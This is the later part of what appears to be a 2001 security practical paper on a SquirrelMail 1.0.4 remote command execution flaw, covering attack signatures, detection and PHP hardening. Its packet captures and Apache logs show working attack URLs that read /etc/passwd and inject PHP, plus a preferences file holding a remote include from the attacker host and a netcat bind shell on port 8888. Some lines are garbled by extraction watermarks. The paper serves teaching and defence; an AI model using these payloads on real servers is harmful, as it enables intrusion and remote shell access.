| var                                                                                                    |  |
|                                                                                                    |  |
| Results of connecting to remote shell on victim machine and typing the commands                                                                                                    |  |
| "cd $\prime$ ", "pwd", and "ls"<br>Signature of the Attack                                                                                                    |  |
| There are a number of places where evidence of an attacker using the Squirrelmail explo<br>found. These include HTTP Session/packet captures, Apache log files, the fields in the<br>Squirrelmail data directory, and monitoring the running processes and listening ports. |  |
| <b>Packet Captures/Session Overview</b><br>Here is a sample of the HTTP session of an attack captured using Achilles:                                                                                                    |  |
|                                                                                                    |  |
| <b>GET</b><br>/squirrelmail/src/load prefs.php?username=nobody&config php=true&th                                                                                                    |  |
| PATH]=/etc/passwd&data dir=/var/www/html/squirrelmail/data/ HTTP/1                                                                                                    |  |
| Accept: */*                                                                                                    |  |
| Accept-Language: en-us                                                                                                    |  |
| User-Agent: Mozilla/4.0 (compatible; MSIE 5.01; Windows NT)                                                                                                    |  |
| Host: 172.17.1.10<br>Proxy-Connection: Keep-Alive                                                                                                    |  |
| Pragma: no-cache                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |

**Results of connecting to remote shell on victim machine and typing the commands "pwd", "cd /", "pwd", and "ls"**

# **Signature of the Attack**

There are a number of places where evidence of an attacker using the Squirrelmail exploit can be found. These include HTTP Session/packet captures, Apache log files, the fields in the Squirrelmail data directory, and monitoring the running processes and listening ports.

## *Packet Captures/Session Overview*

```
X-Powered-By: PHP/4.0.4p11---------------------------------------------------------------
GET 
/squirrelmail/src/load_prefs.php?username=nobody&config_php=true&theme[0][
PATH]=/etc/passwd&data_dir=/var/www/html/squirrelmail/data/ HTTP/1.0
Accept: */*
Accept-Language: en-us
User-Agent: Mozilla/4.0 (compatible; MSIE 5.01; Windows NT)
Host: 172.17.1.10
Proxy-Connection: Keep-Alive
Pragma: no-cache
---------------------------------------------------------------
---------------------------------------------------------------
HTTP/1.1 200 OK
Date: Wed, 26 Sep 2001 15:40:14 GMT
Server: Apache/1.3.19 (Unix) (Red-Hat/Linux) mod_ssl/2.8.1 OpenSSL/0.9.6 
DAV/1.0.2 PHP/4.0.4pl1 mod_perl/1.24_01
Connection: close
Content-Type: text/html
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:
```

```
daemon:x:2:2:daemon:/sbin:
adm:x:3:4:adm:/var/adm:
lp:x:4:7:lp:/var/spool/lpd:
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:
news:x:9:13:news:/var/spool/news:
uucp:x:10:14:uucp:/var/spool/uucp:
[file truncated]
```
You can see the HTTP GET request including our specially crafted URL. The response content is a dump of the contents of /etc/password.

# Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 *Apache Log Files*

```
Here is a sample of the Apache http log file containing a record of the exploit being used:
    172.17.1.2 - - [14/Sep/2001:10:45:23 -0500] "GET
```

```
Provide Constraint Solution 2002<br>
CONSTRADIT SETT ANOTES AND ALL AND AND ANOTES IN A CONSTRANT CONSTRANT (CONSTRANT)<br>
CONSTRANT ANOTES CONSTRANT ANOTES CONSTRANT (CONSTRANT)<br>
Provide 2002<br>
CONSTRANT CONSTRANT (PET
/squirrelmail/src/options_order.php?username=kevin&method
=add&add=<%php%20passthru('/bin/ls%20/etc') HTTP/1.1" 200 5864 "-" 
"Mozilla/4.0 (compatible; MSIE 5.01; Wi
ndows NT)"
172.17.1.2 - - [14/Sep/2001:10:46:38 -0500] "GET 
/squirrelmail/src/load_prefs.php?username=nobody&config_p
hp=true&theme[0][PATH]=/etc/passwd&data_dir=/var/www/html/squirrelmail/dat
a HTTP/1.1" 200 271 "-" "Mozilla
/4.0 (compatible; MSIE 5.01; Windows NT)"
172.17.1.2 - - [14/Sep/2001:10:47:29 -0500] "GET 
/squirrelmail/src/options_order.php?username=kevin&method
=add&add=<%php%20passthru("/bin/ls%20/etc")% HTTP/1.1" 200 6238 "-" 
"Mozilla/4.0 (compatible; MSIE 5.01; W
indows NT)"
```
The requests for the specially crafted URL's can be seen in the logfile. You can also see the IP address of the attacker and the time that the attack occurred.

#### *Files in data directory*

Here is a sample of a Squirrelmail user preferences file after an attack:

```
order6-\gammaphp include(nttp://172.17.1.2/phpitpdownload.cxt); ?><br>order7=\gammaphp exec("chmod 777 /var/www/html/squirrelmail/data/nc"); ?>
[root@localhost data]# pwd
/var/www/html/squirrelmail/data
[root@localhost data]# cat kevin.pref
full_name=
reply to=
chosen theme=../themes/default theme.php
order1=1
order2=2
order3=3
order4=5
order5=4
order6=<?php include("http://172.17.1.2/phpftpdownload.txt"); ?>
order8=<?php exec("/var/www/html/squirrelmail/data/nc -l -p 8888 -e 
\binom{\text{bin}}{\text{sh}} >/dev/null"); ?>
[root@localhost data]#
```
You can see that "order6", "order7" and "order8" contain PHP script that was inserted by the attacker.

# *Running processes*

The "Basic Attack" will not create any suspicious processes. The Advanced Attack shown above, however, will create a process like this:

```
[root@localhost data]# ps –aux | grep Squirrelmail
apache sh -c /var/www/html/squirrelmail/data/nc -l -p 8888 -e 
/bin/sh >/dev/
```
 $Ker$  connects. The process shown is the netcat application listening on port 8888, set to execute /bin/sh when an attacker connects.

# *Open or Listening ports*

The "Basic Attack" will not open any new ports.

The "Advanced Attack" shown above, however, will create a listener on port 8888. We can see this listener using netstat:

```
[root@localhost data]# netstat -l | grep 8888
tcp 0 0 *:8888 *: * LISTEN
```
Once an attacker has connected to the remote shell, one can see the established connection:

```
[root@localhost data]# netstat | grep 8888
tcp 0 0 172.17.1.10:8888 172.17.1.2:1573 ESTABLISHED
```
# **Detecting and preventing the attack**

Due to the nature of the vulnerability, most traditional security monitoring and blocking tools would not have prevented or detected the attack. Following are a list of common security technologies and how each would have reacted to the attack:

# *Firewall*

**EXERCIST:**<br> **EXERCIST WILL DRIGHER BY SUSPICIONS PROCESSES.** I. THE Advanced Attack snotch with the creation of the state of the state of  $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac$ A firewall would not likely have discovered or blocked the Basic Attack. The attack uses the same ports and protocols that normal Squirrelmail users would use to read their email. A firewall may have blocked and detected the Advanced Attack. It used HTTP and FTP originating at the web server to pull files from the attacker, and it ran a remote shell on port 8888. A firewall should most likely be configured to block this traffic.

The Advanced Attack could me modified so that it only generates non-suspicious traffic and bypasses the firewall filters.

# *Website Defacement Monitor*

A website defacement monitor periodically checks a web page or site for content changes. This type of monitor would not likely have discovered the basic attack. The attack did not modify the source code of the website itself, it only modified data files that are modified by the Squirrelmail application during normal use.

## *File Integrity Checker (Tripwire)*

A File Integrity checker such as tripwire would not likely have discovered the basic attack. This is because the files modified by the attack are data files that are modified during normal use of the Squirrelmail program. Tripwire would usually be set to ignore changes to these files. Tripwire may have discovered the advanced attack if the attacker had used the remote shell to modify files outside of the Squirrelmail data directory.

# *Network Based IDS System*

URLs to web servers is not a suspicious activity. Since Squirrelmail is not a widely used A Network Based IDS System would not likely have picked up on the basic attack. Sending software package, a Network based IDS would not likely have had the signature of this attack in it's database.

Thes mondine by the attack are eard nies that are monden during norman<br>
in program. Tripwire would usually be set to ignore changes to these file<br>
have discovered the advanced attack if the attacker had used the remote s<br> A Network Based IDS System would most likely have discovered the Advanced Attack. Since Netcat is often used by hackers, the signature of netcat may be in the IDS database. Also, the FTP, PHP include, and port8888/tcp traffic between the webserver and attacker's machine would be suspicious and probably would be picked up by a Network Based IDS. Again, the Advanced Attack could be modified to not generate suspicious traffic, allowing it to bypass a Network Based IDS.

# **How to protect against this exploit**

## *How to fix the Squirrelmail vulnerability*

The vulnerability has been fixed in versions of Squirrelmail later than 1.0.4. You can download the latest version of Squirrelmail from http://www.squirrelmail.org/.

# *How to secure PHP to limit future vulnerabilities*

As was seen above, the default installation of PHP is very non-secure, making it difficult to write PHP programs that cannot be exploited. There are a number of configuration options in PHP that will make it more secure. Unfortunately, changing these options will break most existing software packages, including Squirrelmail. These settings are stored in the php.ini file. Here are some of the settings that can be changed:

- Set safe mode to TRUE
	- By default, safe mode is set to false. Setting safemode to true does the following:
	- 1. Restricts running external programs on the web server from PHP
	- 2. Restricts the use of dangerous functions, like include(), ReadFile(), fOpen(), etc.
	- 3. Restricts access to files based on authentication information
	- 4. Disables file upload

While this setting renders your FTH site match more secure, most FTH software While this setting renders your PHP site much more secure, most PHP software, such as

Set register globals to FALSE

This setting will cause PHP not to create a global variable for each URL GET, POST, or Cookie parameter. While this restricts an attacker from initializing your script variables, most PHP software is developed with the assumption that register\_globals is set to TRUE.

- Set open basedir The open basedir setting limits which directories files can be read from. This will keep the user from reading files outside of the PHP script directories.
- **OBSEDENT SCREET SANS INTERT CONDUCTERT CONDITM**<br> **CANDITE CONDUCT**<br> **CANS INSTERT AND AND CONDUCT CONDUCT**<br> **CANDITE CONDUCT**<br> **CANDITE CONDUCT**<br> **CANDITE CONDUCT**<br> **CANDITE CONDUCT**<br> **CANDITE CONDUCT**<br> **CANDITE CONDUCT**<br> • Set allow url fopen to off This setting disables the remote file include feature of PHP that was used in the Advanced Attack.

# **Source/Pseudo Code**

Source code and specially crafted URL's for the attack were given and described above in the section title "How the Exploit Works".

The source code for the vulnerable Squirrelmail application (version 1.0.4) is available from SourceForge at http://sourceforge.net/project/showfiles.php?group\_id=311.

# **Additional Information - References:**

**Clowes, Shaun** "(SRADV00010) Remote command execution vulnerabilities in Squirrelmail" July 2, 2001. URL: http://www.securereality.com.au/sradv00010.txt

**Clowes, Shaun** "A Study In Scarlet" August 17, 2001. URL: http://www.securereality.com.au/studyinscarlet.txt

**Schmid , Egon and Stig Sæther Bakken** "PHP Manual" PHP Documentation Group, September 26, 2001. URL: http://www.php.net/manual/en

**Schumann, S., et al.** *Professional PHP Programming* Wrox Press, 1999

**The Squirrelmail Foundation** "Squirrelmail UserFAQ" September 20, 2001. URL: http://www.Squirrelmail.org/wiki/wiki.php?UserFAQ